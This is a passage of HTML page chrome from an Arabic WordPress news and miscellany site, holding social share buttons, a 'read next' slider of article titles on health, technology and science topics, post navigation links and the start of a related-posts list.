				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://wp.me/p7UGLA-4Z0&redirect_uri=https://wp.me/p7UGLA-4Z0" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://wp.me/p7UGLA-4Z0&#038;redirect_uri=https://wp.me/p7UGLA-4Z0" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%B4%D9%8A%D8%AE%20%D8%A7%D9%84%D8%B9%D8%B1%D9%8A%D9%81%D9%8A%20%D9%8A%D8%AF%D8%AE%D9%86%20%21%20https://wp.me/p7UGLA-4Z0" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://wp.me/p7UGLA-4Z0&text=%D8%A7%D9%84%D8%B4%D9%8A%D8%AE%20%D8%A7%D9%84%D8%B9%D8%B1%D9%8A%D9%81%D9%8A%20%D9%8A%D8%AF%D8%AE%D9%86%20%21" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="mailto:?subject=%D8%A7%D9%84%D8%B4%D9%8A%D8%AE%20%D8%A7%D9%84%D8%B9%D8%B1%D9%8A%D9%81%D9%8A%20%D9%8A%D8%AF%D8%AE%D9%86%20%21&#038;body=https://wp.me/p7UGLA-4Z0" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	<div class="stream-item stream-item-below-post"><!-- /1030640/UnderArticle-300x250 -->
<div id='div-gpt-ad-1618748493746-0' style='width: 300px; height: 250px;'>

</div></div>
	<div class="post-components">

		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">أقرأ التالي</h2>
		
			<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div class="slide lazy-bg slide-id-562900 tie-slide-1 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2024/10/Mahally.png?fit=1200%2C630&ssl=1" src="[data-uri]" width="780" height="470" alt="تطبيق &#8220;محلي&#8221; من &#8220;سلة&#8221; تجربة فريدة للتسوق الذكي في أكبر تجمع للعلامات المحلية السعودية الموثوقة"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d9%85%d8%ad%d9%84%d9%8a-%d9%85%d9%86-%d8%b3%d9%84%d8%a9-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%81%d8%b1%d9%8a%d8%af%d8%a9-%d9%84%d9%84%d8%aa%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d8%b0%d9%83%d9%8a-%d9%81%d9%8a-%d8%a3%d9%83%d8%a8%d8%b1-%d8%aa%d8%ac%d9%85%d8%b9-%d9%84%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ab%d9%88%d9%82%d8%a9/" class="all-over-thumb-link" aria-label="تطبيق &#8220;محلي&#8221; من &#8220;سلة&#8221; تجربة فريدة للتسوق الذكي في أكبر تجمع للعلامات المحلية السعودية الموثوقة"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14720" href="https://abunawaf.com/category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%aa%d9%82%d9%86%d9%8a%d8%a9/">اتصالات و تقنية</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">13/10/2024</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d9%85%d8%ad%d9%84%d9%8a-%d9%85%d9%86-%d8%b3%d9%84%d8%a9-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%81%d8%b1%d9%8a%d8%af%d8%a9-%d9%84%d9%84%d8%aa%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d8%b0%d9%83%d9%8a-%d9%81%d9%8a-%d8%a3%d9%83%d8%a8%d8%b1-%d8%aa%d8%ac%d9%85%d8%b9-%d9%84%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ab%d9%88%d9%82%d8%a9/">تطبيق &#8220;محلي&#8221; من &#8220;سلة&#8221; تجربة فريدة للتسوق الذكي في أكبر تجمع للعلامات المحلية السعودية الموثوقة</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562840 tie-slide-2 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/polar-ice.jpg?fit=1029%2C684&ssl=1" src="[data-uri]" width="780" height="470" alt="هل سينتهي العالم؟ ماذا سيحدث إن ذاب جليد القطبين ؟"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/081023-%d9%87%d9%84-%d8%b3%d9%8a%d9%86%d8%aa%d9%87%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%85%d8%a7%d8%b0%d8%a7-%d8%b3%d9%8a%d8%ad%d8%af%d8%ab-%d8%a5%d9%86-%d8%b0%d8%a7%d8%a8-%d8%ac%d9%84%d9%8a/" class="all-over-thumb-link" aria-label="هل سينتهي العالم؟ ماذا سيحدث إن ذاب جليد القطبين ؟"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14719" href="https://abunawaf.com/category/%d8%b9%d9%84%d9%88%d9%85-%d9%88-%d9%81%d8%b6%d8%a7%d8%a1/">علوم و فضاء</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">26/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/081023-%d9%87%d9%84-%d8%b3%d9%8a%d9%86%d8%aa%d9%87%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%85%d8%a7%d8%b0%d8%a7-%d8%b3%d9%8a%d8%ad%d8%af%d8%ab-%d8%a5%d9%86-%d8%b0%d8%a7%d8%a8-%d8%ac%d9%84%d9%8a/">هل سينتهي العالم؟ ماذا سيحدث إن ذاب جليد القطبين ؟</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562824 tie-slide-3 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/Air-Fryer.jpg?fit=1500%2C843&ssl=1" src="[data-uri]" width="780" height="470" alt="8 أصناف طعام احذر وضعها في المقلاة الهوائية !"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/071023-8-%d8%a3%d8%b5%d9%86%d8%a7%d9%81-%d8%b7%d8%b9%d8%a7%d9%85-%d8%a7%d8%ad%d8%b0%d8%b1-%d9%88%d8%b6%d8%b9%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%82%d9%84%d8%a7%d8%a9-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a6%d9%8a%d8%a9/" class="all-over-thumb-link" aria-label="8 أصناف طعام احذر وضعها في المقلاة الهوائية !"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-22" href="https://abunawaf.com/category/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9/">رسائل المجموعة</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">22/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/071023-8-%d8%a3%d8%b5%d9%86%d8%a7%d9%81-%d8%b7%d8%b9%d8%a7%d9%85-%d8%a7%d8%ad%d8%b0%d8%b1-%d9%88%d8%b6%d8%b9%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%82%d9%84%d8%a7%d8%a9-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a6%d9%8a%d8%a9/">8 أصناف طعام احذر وضعها في المقلاة الهوائية !</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562813 tie-slide-4 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sleeping-without-a-pillow.png?fit=1336%2C759&ssl=1" src="[data-uri]" width="780" height="470" alt="هل النوم بدون وسادة أفضل لصحتك وجودة نومك؟"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/051023-%d9%87%d9%84-%d8%a7%d9%84%d9%86%d9%88%d9%85-%d8%a8%d8%af%d9%88%d9%86-%d9%88%d8%b3%d8%a7%d8%af%d8%a9-%d8%a3%d9%81%d8%b6%d9%84-%d9%84%d8%b5%d8%ad%d8%aa%d9%83-%d9%88%d8%ac%d9%88%d8%af%d8%a9-%d9%86/" class="all-over-thumb-link" aria-label="هل النوم بدون وسادة أفضل لصحتك وجودة نومك؟"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14718" href="https://abunawaf.com/category/%d8%b7%d8%a8-%d9%88-%d8%b5%d8%ad%d8%a9/">طب و صحة</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">20/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/051023-%d9%87%d9%84-%d8%a7%d9%84%d9%86%d9%88%d9%85-%d8%a8%d8%af%d9%88%d9%86-%d9%88%d8%b3%d8%a7%d8%af%d8%a9-%d8%a3%d9%81%d8%b6%d9%84-%d9%84%d8%b5%d8%ad%d8%aa%d9%83-%d9%88%d8%ac%d9%88%d8%af%d8%a9-%d9%86/">هل النوم بدون وسادة أفضل لصحتك وجودة نومك؟</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562798 tie-slide-5 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/First-Aid-Mistakes.jpg?fit=1000%2C667&ssl=1" src="[data-uri]" width="780" height="470" alt="10 أخطاء شائعة في الإسعافات الأولية يرتكبها الجميع دون قصد!"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/031023-10-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1-%d8%b4%d8%a7%d8%a6%d8%b9%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5%d8%b3%d8%b9%d8%a7%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%8a%d8%a9-%d9%8a%d8%b1%d8%a/" class="all-over-thumb-link" aria-label="10 أخطاء شائعة في الإسعافات الأولية يرتكبها الجميع دون قصد!"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14718" href="https://abunawaf.com/category/%d8%b7%d8%a8-%d9%88-%d8%b5%d8%ad%d8%a9/">طب و صحة</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">18/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/031023-10-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1-%d8%b4%d8%a7%d8%a6%d8%b9%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5%d8%b3%d8%b9%d8%a7%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%8a%d8%a9-%d9%8a%d8%b1%d8%a/">10 أخطاء شائعة في الإسعافات الأولية يرتكبها الجميع دون قصد!</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562791 tie-slide-6 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sell-clothes-online.jpg?fit=1500%2C1000&ssl=1" src="[data-uri]" width="780" height="470" alt="أفضل 9 مواقع بيع الملابس المستعملة على الإنترنت"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/021023-%d8%a3%d9%81%d8%b6%d9%84-9-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b9%d9%85%d9%84%d8%a9-%d8%b9%d9%84%d9%89/" class="all-over-thumb-link" aria-label="أفضل 9 مواقع بيع الملابس المستعملة على الإنترنت"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14720" href="https://abunawaf.com/category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%aa%d9%82%d9%86%d9%8a%d8%a9/">اتصالات و تقنية</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">16/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/021023-%d8%a3%d9%81%d8%b6%d9%84-9-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b9%d9%85%d9%84%d8%a9-%d8%b9%d9%84%d9%89/">أفضل 9 مواقع بيع الملابس المستعملة على الإنترنت</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562782 tie-slide-1 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/popping-bubble-wrap.jpg?fit=1500%2C790&ssl=1" src="[data-uri]" width="780" height="470" alt="هل تشعر بالسعادة من فرقعة أكياس التغليف البلاستيكية؟ إليك السبب.."><div class="slide-bg"></div>
					<a href="https://abunawaf.com/250923-%d9%87%d9%84-%d8%aa%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d9%85%d9%86-%d9%81%d8%b1%d9%82%d8%b9%d8%a9-%d8%a3%d9%83%d9%8a%d8%a7%d8%b3-%d8%a7%d9%84%d8%aa%d8%ba%d9%84%/" class="all-over-thumb-link" aria-label="هل تشعر بالسعادة من فرقعة أكياس التغليف البلاستيكية؟ إليك السبب.."></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14728" href="https://abunawaf.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">14/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/250923-%d9%87%d9%84-%d8%aa%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d9%85%d9%86-%d9%81%d8%b1%d9%82%d8%b9%d8%a9-%d8%a3%d9%83%d9%8a%d8%a7%d8%b3-%d8%a7%d9%84%d8%aa%d8%ba%d9%84%/">هل تشعر بالسعادة من فرقعة أكياس التغليف البلاستيكية؟ إليك السبب..</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562768 tie-slide-2 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/Oldest-Living-Organisms.png?fit=1600%2C900&ssl=1" src="[data-uri]" width="780" height="470" alt="أطول الكائنات الحية عمرًا على الإطلاق"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/240923-%d8%a3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d8%a6%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%8a%d8%a9-%d8%b9%d9%85%d8%b1%d8%a7-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d8%b7%d9%84%d8%a7%d9%82/" class="all-over-thumb-link" aria-label="أطول الكائنات الحية عمرًا على الإطلاق"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14729" href="https://abunawaf.com/category/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">حول العالم</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">12/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/240923-%d8%a3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d8%a6%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%8a%d8%a9-%d8%b9%d9%85%d8%b1%d8%a7-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d8%b7%d9%84%d8%a7%d9%82/">أطول الكائنات الحية عمرًا على الإطلاق</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562760 tie-slide-3 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/mint-in-toothpaste.jpg?fit=1688%2C1125&ssl=1" src="[data-uri]" width="780" height="470" alt="لماذا نشعر بالبرودة عند أكل النعناع ؟"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/230923-%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%86%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d8%af%d8%a9-%d8%b9%d9%86%d8%af-%d8%a3%d9%83%d9%84-%d8%a7%d9%84%d9%86%d8%b9%d9%86%d8%a7%d8%b9/" class="all-over-thumb-link" aria-label="لماذا نشعر بالبرودة عند أكل النعناع ؟"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14728" href="https://abunawaf.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">10/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/230923-%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%86%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d8%af%d8%a9-%d8%b9%d9%86%d8%af-%d8%a3%d9%83%d9%84-%d8%a7%d9%84%d9%86%d8%b9%d9%86%d8%a7%d8%b9/">لماذا نشعر بالبرودة عند أكل النعناع ؟</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562752 tie-slide-4 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/stevia-bitter-taste.jpg?fit=1144%2C746&ssl=1" src="[data-uri]" width="780" height="470" alt="لماذا يترك محلي ستيفيا طعم مر في الفم؟"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/230923-%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%aa%d8%b1%d9%83-%d9%85%d8%ad%d9%84%d9%8a-%d8%b3%d8%aa%d9%8a%d9%81%d9%8a%d8%a7-%d8%b7%d8%b9%d9%85-%d9%85%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d9%81%d9%85/" class="all-over-thumb-link" aria-label="لماذا يترك محلي ستيفيا طعم مر في الفم؟"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14718" href="https://abunawaf.com/category/%d8%b7%d8%a8-%d9%88-%d8%b5%d8%ad%d8%a9/">طب و صحة</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">08/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/230923-%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%aa%d8%b1%d9%83-%d9%85%d8%ad%d9%84%d9%8a-%d8%b3%d8%aa%d9%8a%d9%81%d9%8a%d8%a7-%d8%b7%d8%b9%d9%85-%d9%85%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d9%81%d9%85/">لماذا يترك محلي ستيفيا طعم مر في الفم؟</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

					
						<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">13/10/2024</span></div>
															<h3 class="thumb-title">تطبيق &#8220;محلي&#8221; من &#8220;سلة&#8221; تجربة فريدة للتسوق الذكي في أكبر تجمع للعلامات المحلية السعودية الموثوقة</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">26/10/2023</span></div>
															<h3 class="thumb-title">هل سينتهي العالم؟ ماذا سيحدث إن ذاب جليد القطبين ؟</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">22/10/2023</span></div>
															<h3 class="thumb-title">8 أصناف طعام احذر وضعها في المقلاة الهوائية !</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">20/10/2023</span></div>
															<h3 class="thumb-title">هل النوم بدون وسادة أفضل لصحتك وجودة نومك؟</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-3">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">18/10/2023</span></div>
															<h3 class="thumb-title">10 أخطاء شائعة في الإسعافات الأولية يرتكبها الجميع دون قصد!</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-4">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">16/10/2023</span></div>
															<h3 class="thumb-title">أفضل 9 مواقع بيع الملابس المستعملة على الإنترنت</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">14/10/2023</span></div>
															<h3 class="thumb-title">هل تشعر بالسعادة من فرقعة أكياس التغليف البلاستيكية؟ إليك السبب..</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">12/10/2023</span></div>
															<h3 class="thumb-title">أطول الكائنات الحية عمرًا على الإطلاق</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">10/10/2023</span></div>
															<h3 class="thumb-title">لماذا نشعر بالبرودة عند أكل النعناع ؟</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">08/10/2023</span></div>
															<h3 class="thumb-title">لماذا يترك محلي ستيفيا طعم مر في الفم؟</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://abunawaf.com/%d9%81%d9%84%d9%85-%d8%b1%d8%ad%d9%84%d8%a9-%d9%86%d9%82%d8%a7%d8%a1-%d8%8c%d8%8c/" style="background-image: url()" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://abunawaf.com/%d9%81%d9%84%d9%85-%d8%b1%d8%ad%d9%84%d8%a9-%d9%86%d9%82%d8%a7%d8%a1-%d8%8c%d8%8c/" rel="prev">
					<h3 class="post-title">فلم رحلة نقاء ،،</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://abunawaf.com/%d8%aa%d8%ba%d9%86%d9%8a-%d8%ad%d8%b1%d9%88%d9%81%d9%8a/" style="background-image: url()" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://abunawaf.com/%d8%aa%d8%ba%d9%86%d9%8a-%d8%ad%d8%b1%d9%88%d9%81%d9%8a/" rel="next">
					<h3 class="post-title">تغني حروفي</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="مهن غير تقليدية عمل بها 10 مشاهير في كرة القدم" href="https://abunawaf.com/190923-%d9%85%d9%87%d9%86-%d8%ba%d9%8a%d8%b1-%d8%aa%d9%82%d9%84%d9%8a%d8%af%d9%8a%d8%a9-%d8%b9%d9%85%d9%84-%d8%a8%d9%87%d8%a7-10-%d9%85%d8%b4%d8%a7%d9%87%d9%8a%d8%b1-%d9%81%d9%8a-%d9%83%d8%b1%d8%a9-%d/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/football-players.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="football players" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/football-players.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/football-players.jpg?resize=395%2C222&amp;ssl=1 395w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/football-players.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/football-players.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/09/football-players.jpg?resize=390%2C220&amp;ssl=1 390w" sizes="(max-width: 390px) 100vw, 390px" /></a>
